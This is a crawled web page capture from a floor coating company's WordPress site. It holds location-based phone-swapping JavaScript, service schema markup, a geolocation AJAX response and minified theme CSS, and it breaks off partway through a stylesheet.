    $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
    $('.phone-number').text(phone);
    $('.phone-group').each(function() {
      $(this).find('.phone-item:not(:eq(0))').hide();
      $(this).find('.phone-item .number-label').hide();
    });
    $('.phone2-box').hide();
  }
  
	/* DYNAMIC PHONE SWAPPING CONDITIONALS */
	


});
</script>
    <!-- calling ajax using built in geolocationWP plugin function -->
    <span data-action="latitude" style="display:none"><span class="geot-ajax" data-action="latitude" data-default=""></span></span> 
    <span data-action="longitute"  style="display:none"><span class="geot-ajax" data-action="longitude" data-default=""></span></span>
    <style>
        #loading-bar {
            width: 200px;
            height: 30px;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
        }

        @keyframes loading {
            0% { background-position: 100% 0; }
            100% { background-position: 0% 0; }
        }
        #mobile-loading-bar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
            position: absolute;
            right: 61px;
            top: 5px;
        }
    </style>
    <div  id="loading-bar"></div>
    <div  id="mobile-loading-bar"></div>
<script>
    //on doc ready place the  #loading-bar inside the .phone-group
    jQuery(document).ready(function() {
        jQuery('#loading-bar').appendTo('.phone-group');
        jQuery('#mobile-loading-bar').appendTo('.phone-cta .d-block.d-xl-none');
    });

    // Check if userLocation is already stored in local storage
    var userLocation = JSON.parse(localStorage.getItem('userLocation'));

    function swapLocationInfo(name, phone, address, cityStateZip) {
            var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
            $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
            $('.phone-number').text(phone);
            $('.phone-group').each(function() {
                $(this).find('.phone-item:not(:eq(0))').hide();
                $(this).find('.phone-item .number-label').hide();
            });
            $('.phone2-box').hide();
            $('.section-footer .location-name').text(name);
            $('.section-footer .address').html(address + '<br/>' + cityStateZip);
        }


        function calculateDistance(lat1, lon1, lat2, lon2) {
            var R = 6371; // Radius of the earth in km
            var dLat = deg2rad(lat2-lat1);
            var dLon = deg2rad(lon2-lon1); 
            var a = 
                Math.sin(dLat/2) * Math.sin(dLat/2) +
                Math.cos(deg2rad(lat1)) * Math.cos(deg2rad(lat2)) * 
                Math.sin(dLon/2) * Math.sin(dLon/2)
            ; 
            var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a)); 
            var d = R * c; // Distance in km
            return d;
        }

        function deg2rad(deg) {
            return deg * (Math.PI/180)
        }
 
        // Array of locations with name, lat, lon, phone, address, city, state, zip
        var locations = [
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Nashville", lat: 35.9403438, lon: -86.4421649, phone: "615-819-5362", address: "4640 Sulphur Springs Road", city: "Murfreesboro", state: "TN", zip: "37129"},
            {name: "Phoenix", lat: 33.3656477, lon: -111.9395895, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Raleigh", lat: 35.744271, lon: -78.9155019, phone: "984-217-2842", address: "7309 Self Storage Rd.", city: "Apex", state: "NC", zip: "27523"},
            {name: "Tempe", lat: 33.3656477, lon: -111.93958953, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Dallas", lat: 32.9191397, lon: -96.9028866, phone: "214-276-6901", address: "2290 Spring Lake Road, Suite 101", city: "Farmers Branch", state: "TX", zip: "75234"},
            {name: "Tampa", lat: 27.9936536, lon: -82.0473842, phone: "727-732-4923", address: "2638 Causeway Center Dr.", city: "Tampa", state: "FL", zip: "33619"},
        ];


        function calculateClosestLocation(userLocation) {
                var closestLocation = null;
                var closestDistance = Infinity;
                // Loop through each location and calculate distance to user
                locations.forEach(function(location) {
                    var distance = calculateDistance(userLocation.lat, userLocation.lng, location.lat, location.lon);
                    if (distance < closestDistance) {
                        closestLocation = location;
                        closestDistance = distance;
                    }
                });

                console.log("NEW Closest location is :" + closestLocation.name + closestLocation.phone + closestLocation.address + closestLocation.city + closestLocation.state + closestLocation.zip);
                // Call swapLocationInfo function with the details of the closest location
                var cityStateZip = closestLocation.city + ', ' + closestLocation.state + ' ' + closestLocation.zip;
                swapLocationInfo(closestLocation.name, closestLocation.phone, closestLocation.address, cityStateZip);
                // divs with class of phone-item opacity set to 1
                
        }

if (userLocation === null) {
    // If userLocation is not in local storage, calculate it

    jQuery(document).on('geotwp_ajax_success', function(e, data) {


        var geotuserLat, geotuserLng;
        
        if (typeof data.geo !== 'undefined') {
            // Access geolocation data
            var geoData = data.geo;

            // Access specific properties latitude, longitude
            var ajaxlatitude = geoData.geolocation.data.latitude;
            var ajaxlongitude = geoData.geolocation.data.longitude;

            //log ajax response
            console.log( 'ajax  lat is: ' + ajaxlatitude + ' and long is: ' + ajaxlongitude);

           

            // Set userLocation with AJAX response data
            var userLocation = {
                lat: ajaxlatitude,
                lng: ajaxlongitude
            };

            // Store userLocation in local storage
            localStorage.setItem('userLocation', JSON.stringify(userLocation));

            calculateClosestLocation(userLocation);

            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
            
            
        }else {
            // If data.geo is undefined, set user location to Atlanta
            var userLocation = {
                lat: 33.7490,
                lng: -84.3880
            };

            console.log("Could not determine user location. Defaulting to Atlanta.");
            calculateClosestLocation(userLocation);
            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
        }
    });
}else {
        // If userLocation is in local storage, use it
        calculateClosestLocation(userLocation);
        console.log("using local storage");
        //log local storage output
        console.log(userLocation);
        // set phone elements visible after ajax response
        $('.phone-burger-col #loading-bar').css('display', 'none');
        $('#loading-bar').css('display', 'none');
        $('#mobile-loading-bar').css('display', 'none');
        $('.phone-item').css('opacity', '1');
        $('.phone-popup-trigger').css('opacity', '1');
    }
</script>

<script type="text/javascript" src="https://platform.clientchatlive.com/chat/init/eUNvgF/prompt.js" id="bb2c488a8a75_prompt"></script>

   








<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Service",
  "name": "Commercial Bathroom Floor Coating",
  "serviceType": "Polyaspartic Commercial Flooring / Restroom Concrete Coating",
  "description": "Guardian Garage Floors installs high-performance polyaspartic bathroom floor coatings for commercial properties, designed to deliver safety, hygiene, durability, and visual appeal. These seamless, slip-resistant, and highly durable coatings protect against moisture, chemicals, stains, and heavy foot traffic — ideal for restrooms in schools, gyms, warehouses, factories, offices, retail centers, and public facilities. Our fast-curing system minimizes downtime and keeps commercial buildings clean, presentable, and safe for staff and visitors.",
  
  "provider": {
    "@type": "LocalBusiness",
    "name": "Guardian Garage Floors",
    "url": "https://guardiangaragefloors.com",
    "telephone": "+1-770-864-8448",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "15 Commerce Ct",
      "addressLocality": "Rome",
      "addressRegion": "GA",
      "postalCode": "30161",
      "addressCountry": "US"
    }
  },

  "areaServed": [
    { "@type": "Place", "name": "Florida" },
    { "@type": "Place", "name": "Georgia" },
    { "@type": "Place", "name": "Tennessee" },
    { "@type": "Place", "name": "North Carolina" },
    { "@type": "Place", "name": "Arizona" },
    { "@type": "Place", "name": "Texas" }
  ],

  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Commercial Bathroom Floor Coating Services",
    "itemListElement": [
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Commercial Restroom Floor Coating" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Slip-Resistant Polyaspartic Flooring" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Moisture & Chemical Resistant Surface" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Industrial Sanitation-Ready Flooring" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Fast Installation, Minimal Business Downtime" }
      }
    ]
  },

  "offers": {
    "@type": "Offer",
    "name": "Free Estimate",
    "description": "Free estimate for commercial restroom concrete floor coating services.",
    "price": 0,
    "priceCurrency": "USD",
    "availability": "https://schema.org/InStock"
  },

  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 5,
    "reviewCount": 4792
  },

  "review": {
    "@type": "Review",
    "reviewBody": "This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to do the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!",
    "author": { "@type": "Person", "name": "Dave P." },
    "reviewRating": { "@type": "Rating", "ratingValue": 5 }
  }
}
</script>










































</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768775177 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/wp-admin/admin-ajax.php
body_size: 507
content:
{"success":1,"data":[{"id":"geot1768812219643","action":"latitude","value":"11.11"},{"id":"geot1768812219644","action":"longitude","value":"11.11"}],"posts":{"remove":[],"hide":[]},"redirect":"","blocker":"","debug":"<!--\t\tCountry: United States of America\n<br>\t\tCountry code: US\n<br>\t\tState: \n<br>\t\tState code: \n<br>\t\tCity: \n<br>\t\tZip: \n<br>\t\tContinent: \n<br>\t\tGeolocation: { <br>\n\t\tTime zone: UTC\n<br>\t\tAccuracy radius: 100\n<br>\t\tLat: 11.11\n<br>\t\tLng: 11.11\n<br>\t\t}<br>\n\t\tDefault IP: 13.58.107.93\n<br>\t\tIp being used: 13.58.107.93\n<br>\t\tGeot Version: \t\tPHP Version: 8.2.29\n<br>\t\tGeo Method: by_html5\n<br>\t\tHost:   www.guardiangarage.com\t\t-->","geo":{"city":{"data":{"names":{"en":""},"zip":""},"default_locale":"en"},"country":{"data":{"names":{"en":"United States of America"},"iso_code":"US"},"default_locale":"en"},"continent":{"data":{"names":"","iso_code":""},"default_locale":"en"},"state":{"data":{"iso_code":"","names":{"en":""}},"default_locale":"en"},"geolocation":{"data":{"latitude":"11.11","longitude":"11.11","accuracy_radius":"100","time_zone":"UTC"},"default_locale":"en"}}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362
body_size: 1121
content:
.stateface,.worldface{display:block;font-size:150px;line-height:1;text-transform:none!important;text-align:center}.smct-category,.smct-state,.stateface,.worldface{text-align:center}@font-face{font-display:swap;font-family:worldface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.ttf?cvdz4z) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.woff?cvdz4z) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.svg?cvdz4z#worldface) format('svg');font-weight:400;font-style:normal}.worldface{font-family:worldface}.icon-globe:before{content:"\e90a"}.icon-asia:before{content:"\e908"}.icon-africa:before{content:"\e909"}.icon-australia:before{content:"\e907"}.icon-caribbean:before{content:"\e903"}.icon-canada:before{content:"\e906"}.icon-central-america:before{content:"\e904"}.icon-europe:before{content:"\e901"}.icon-mexico:before{content:"\e905"}.icon-middle-east:before{content:"\e900"}.icon-south-america:before{content:"\e902"}@font-face{font-display:swap;font-family:stateface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.woff) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.ttf) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.svg#statefaceregular) format('svg');font-weight:400;font-style:normal}.stateface{font-family:stateface}#smct-cities-listing a,.smct-archive-title a,.smct-category a,.smct-page-title{text-transform:capitalize}.stateface.cities{font-size:200px}.smct-state a,.smct-state a:active,.smct-state a:focus,.smct-state a:hover{text-decoration:none!important;text-transform:capitalize}#smct-cities-listing ul{list-style-type:none;padding-left:0}.smct-archive-title{margin-top:0}.smct-category{margin-bottom:20px}.smct-category.smct-list{text-align:left}.smct-category.smct-list .smct-image-wrap{display:none}#smct_content .smct-category img,.smct-category img{margin:0 auto 5px;display:block;width:100%\9;max-width:100%;height:auto}.smct-category h3{margin:0 auto}.smct-category a{text-decoration:none}.smct-archive-summary{margin-bottom:20px}.smct-image-wrap{display:block;background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;padding-bottom:60%;margin-bottom:10px;opacity:1;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out}.smct-archive-summary a:hover .smct-image-wrap,.smct-category a:hover .smct-image-wrap{opacity:.75}#smct_content .smct-image img,.smct-image img{display:block;margin:0 auto;width:100%\9;max-width:100%;height:auto}#smct-nav-above{margin-bottom:10px}.smct-row{margin-right:-15px;margin-left:-15px}.smct-row:after,.smct-row:before{display:table;content:''}.smct-row:after{clear:both}:after,:before,[class^=smct-]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.smct-col-xs-12{width:100%}@media (min-width:768px){.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{float:left}.smct-col-sm-3{width:25%}.smct-col-sm-4{width:33.33333333%}.smct-col-sm-6{width:50%}.smct-col-sm-8{width:66.66666667%}.smct-category{display:inline-block;float:none!important;vertical-align:top}}@media (min-width:992px){.smct-col-md-3{width:25%}.smct-col-md-4{width:33.33333333%}.smct-col-md-9{width:75%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362
body_size: 23543
content:
.gradient-overlay{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%}.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),color-stop(80%,rgba(255,255,255,.65))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),color-stop(70%,rgba(255,255,255,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,rgba(255,255,255,.65) 80%),linear-gradient(90deg,rgba(255,255,255,.75),rgba(255,255,255,.5) 70%,transparent)}@media (min-width:768px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 40%,transparent 100%)}}@media (min-width:1200px){.gradient-overlay.light-to-transparent{background-image:-webkit-gradient(linear,left top,right top,color-stop(40%,rgba(255,255,255,.85)),color-stop(80%,transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 40%,transparent 80%)}}.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.9)),to(rgba(255,255,255,.9)));background-image:linear-gradient(180deg,rgba(255,255,255,.9),rgba(255,255,255,.9))}@media (min-width:768px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(65%,rgba(255,255,255,.85)),to(rgba(255,255,255,.5))),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.25)));background-image:linear-gradient(90deg,rgba(255,255,255,.85) 65%,rgba(255,255,255,.5)),linear-gradient(90deg,rgba(255,255,255,.65),rgba(255,255,255,.25))}}@media (min-width:1200px){.gradient-overlay.light-to-transparent-third{background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,rgba(255,255,255,.75)),color-stop(.75,transparent)),-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.75)),to(transparent));background-image:linear-gradient(90deg,rgba(255,255,255,.75) 30%,transparent .75),linear-gradient(90deg,rgba(255,255,255,.75),transparent)}}.gradient-overlay.darker{background-color:#000}.light .bg-texture.type-custom .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture.type-custom .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.85)}.light .bg-texture .gradient-overlay:not(.no-change).dark-to-transparen,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-primary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-dark,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full,.light .bg-texture .gradient-overlay:not(.no-change).primary-to-secondary-full.vertical{background-image:none;background:rgba(255,255,255,.7)}.dark .text-gradient-reverse:not(.no-change),.dark .text-gradient:not(.no-change){color:#fff;background:0 0;-webkit-background-clip:initial;-webkit-text-fill-color:initial}.text-gradient{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-gradient-reverse{-webkit-background-clip:text;-webkit-text-fill-color:transparent}#page .bg-white{background-color:#fff}.dark .dark-white{color:#fff}.dark .dark-white-a a{color:#fff}.dark .dark-accent-a a:hover{color:#fff}.dark .dark-hover-white:hover{color:#fff}.light .light-white{color:#fff}.light .light-white-a a{color:#fff}.light .light-bg-white{background-color:#fff}.light.light_bg-white{background-color:#fff}.hide{display:none!important}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-fluid.no-gutters{padding-left:0;padding-right:0}.container-fluid.no-gutters>.row{margin-left:0;margin-right:0}.container-fluid.no-gutters>.row>[class*=col]{padding-left:0;padding-right:0}@media (min-width:768px){ul.columns-2{-webkit-columns:2;columns:2}}img{max-width:100%}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.row:before{content:none}.row:after{content:''}.row-max{max-width:calc(100% + 30px)}#main,.container{margin:0 auto;position:relative}.container{position:relative;width:1600px;max-width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.browsehappy{text-align:center;padding:25px;background-color:#eee;margin-bottom:0}.inherit-height{position:relative;height:100%}.zindex-5{position:relative;z-index:5}.zindex-4{position:relative;z-index:4}.flex-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.transition{-webkit-transition:ease all .3s;transition:ease all .3s}.section{position:relative;overflow:hidden}.rel{position:relative}.opacity-95{opacity:.85}.opacity-9{opacity:.9}.opacity-85{opacity:.85}.opacity-75{opacity:.75}@media (min-width:1200px){.h-xl-100{height:100%!important}}.company-socials.centered .social-links{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.company-socials.centered .social-links a{margin-left:.875rem;margin-right:.875rem}.company-socials.no-title h6{display:none}.social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:1em}.social-links a{font-size:2.2rem;line-height:1em;margin-right:1.75rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu{list-style:none;margin:0;padding:0}@media (min-width:1200px){.menu-xl-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.menu-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.menu a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.space-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:1200px){.space-xl-fill{display:block;position:absolute;top:0;left:0;width:100%;height:100%}}.bg-texture{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-size:auto;background-position:0 0;background-repeat:repeat}.bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:multiply}.light .bg-texture .gradient-overlay:not(.no-multiply){mix-blend-mode:inherit}.bg-center{background-position:center center}.bg-top-right{background-position:top right}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-bottom-right{background-position:bottom right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-full{background-size:cover;background-position:center;background-repeat:no-repeat}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-600{background-size:600px 600px}.bg-400{background-size:400px 400px}.bg-fixed{background-attachment:unset}@media (min-width:1200px){.bg-fixed{background-attachment:fixed}}.repeat{background-repeat:repeat}.no-repeat{background-repeat:no-repeat}.block-auto{display:block;margin-left:auto;margin-right:auto}.force-white{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.small-title{font-size:1.4rem;line-height:1.125em;font-weight:600;text-align:left;text-transform:uppercase}.small-title.text-center:after{margin-left:auto;margin-right:auto}.small-title.no-line:after{display:none}.small-title:after{content:'';display:block;width:75px;height:2px;margin-top:1.5em;margin-bottom:1em}.intro-text{max-width:850px;margin:0 auto}.dark .pro-custom-dropdown .custom-dropdown-select{color:#fff}.dark .pro-custom-dropdown .custom-dropdown{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.3)),to(rgba(10,22,34,.3)));background-image:linear-gradient(180deg,rgba(10,22,34,.3),rgba(10,22,34,.3))}.pro-custom-dropdown{position:relative;margin-bottom:20px;text-align:left}.pro-custom-dropdown .custom-dropdown-select{position:relative;width:100%;padding:1rem 5rem 1rem 1rem;border:2px solid rgba(0,0,0,.125);cursor:pointer}.pro-custom-dropdown .custom-dropdown-select:after{content:'\f078';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;right:1rem;top:1rem}.pro-custom-dropdown .custom-dropdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;z-index:9;top:100%;width:100%;padding:1rem;margin:0;border:0;border-top:none}.pro-custom-dropdown .custom-dropdown li{width:100%;margin-bottom:5px}.pro-custom-dropdown .custom-dropdown li a{display:block;width:100%;padding:1em 1.5em;border:none;background-color:transparent;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pro-custom-dropdown .custom-dropdown li a.active,.pro-custom-dropdown .custom-dropdown li a:hover{background-color:transparent;border:none}.pro-custom-dropdown .custom-dropdown li a.active{pointer-events:none}.sm-media{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#eee;color:#fff}.sm-media.video:hover .video-play-icon{opacity:.8;color:#fff}.sm-media.overlay .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sm-media .bg-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sm-media *{position:relative}.sm-media .video-play-icon{z-index:3}.video-play-icon{opacity:.5;font-size:8rem;line-height:1em;text-shadow:0 0 30px rgba(0,0,0,.75)}.phone-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.phone-item+.phone-item{margin-left:2em}.phone-item .number-label{font-size:1.6rem;font-weight:600}.dark .styled-phone{color:#fff}.styled-phone{font-size:2rem;font-weight:700;text-align:center}.styled-phone i{font-size:2.5rem}@media (min-width:768px){.styled-phone i{font-size:2rem}}.phone-popup-trigger{position:relative;cursor:pointer}.phone-popup-trigger.focus .phone-popup-box,.phone-popup-trigger:hover .phone-popup-box{pointer-events:all;opacity:1;z-index:9}.phone-popup-trigger.right-align .phone-popup-box{left:auto;right:-15px;-webkit-transform:none;transform:none}.fancybox-container .phone-popup-box{-webkit-box-shadow:none;box-shadow:none}.phone-popup-box{z-index:5;width:100%;background-color:#fff;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1200px){.phone-popup-box{pointer-events:none;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;width:250px;padding:30px}}.phone-popup-box .phone-item{margin-left:0}.phone-popup-box .phone-item+.phone-item{margin-top:15px}.phone-popup-box-fancybox{width:400px;max-width:80%}.location-info .info-row{margin-bottom:.5em}.location-info .info-row .icon{padding-right:2px;font-size:1.5rem}.circle-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;border-radius:50%;font-size:2rem;text-decoration:none!important}@media (min-width:375px){.circle-icon{font-size:2.4rem}}.circle-icon .mburger{-webkit-transform:scale(.8);transform:scale(.8)}.icon-style-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.125em;height:2.125em;padding:.325em .625em;font-size:2.4rem}.dark .circle-icon.dark-accent{background-color:transparent}.ie-width-fix>*{max-width:100%}.lazyload:not(.bg-texture),.lazyloading:not(.bg-texture){opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lazyloaded:not(.bg-texture){opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.logo-mark-wrap.text-center{margin-bottom:.1em}.logo-mark{height:1em;width:auto;margin-right:10px}.smct-row .smct-state{margin-bottom:25px}@media (min-width:768px){.smct-row .smct-state{margin-bottom:30px}}#smct-area-archive,#smct_content{padding-left:10%;padding-right:10%}#smct-area-archive h1,#smct_content h1{margin-bottom:30px}#smct-area-archive a,#smct_content a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pointer-none{pointer-events:none}.pointer-all{pointer-events:all}.hook-example{position:relative;z-index:6;display:block;max-width:500px;padding:2px;margin-bottom:3px;background-color:#fff}.hook-example span{display:block;padding:3px;font-size:14px;border:2px dashed red;text-align:center;color:#000}#podium-bubble,#podium-modal{bottom:60px!important}@media (min-width:1200px){#podium-bubble,#podium-modal{bottom:0!important}}#podium-prompt{bottom:135px!important}@media (min-width:1200px){#podium-prompt{bottom:75px!important}}.loader,.loader:after{border-radius:50%;width:10em;height:10em}.sm-media .bg-image.lazyloaded+.loader{display:none}.loader{z-index:0;position:absolute;top:auto;right:auto;left:auto;bottom:auto;margin:60px auto;font-size:10px;text-indent:-9999em;border-top:1.1em solid 